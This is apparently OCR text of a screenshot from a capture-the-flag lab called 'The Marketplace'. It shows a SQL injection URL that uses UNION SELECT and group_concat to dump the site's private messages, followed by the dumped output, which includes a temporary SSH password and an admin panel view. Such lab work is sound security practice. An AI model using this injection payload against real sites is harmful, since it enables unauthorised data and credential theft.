 10.10.164.99/admin?user=0 UniOn Select 1,gRoUp_cOncaT(0x7c,message_content,0x7C),3,4 fRoM marketplace.messages-- -
hings Pentest Book pwny HackingTheCloud Mitre Anonimización Obtención de info OSINT Exploits AD Web Privesc Criptogr
The Marketplace Home | Administration panel | New listing | Messages | Log out
User 1
User |Hello! An automated system has detected your SSH password is too weak and needs to be changed. You have been
generated a new temporary password. Your new password is: @b_ENXkGYUCAv3zJ|,|Thank you for your report. One of our
admins will evaluate whether the listing you reported breaks our guidelines and will get back to you via private message. Thanks
for using The Marketplace!|,|a|,|Thank you for your report. We have reviewed the listing and found nothing that violates our
rules.|,|hello|,|Thank you for your report. One of our admins will evaluate whether the listing you reported breaks our guidelines
and will get back to you via private message. Thanks for using The Marketplace!|,|Thank you for your report. We have reviewed
the listing and found nothing that violates our rules.|,|Thank you for your report. One of our admins will evaluate whether the
listing you reported breaks our guidelines and will get back to you via private message. Thanks for using The
Marketplace!|,|Thank you for your report. We hav
ID: 1
Is administrator: true
Delete user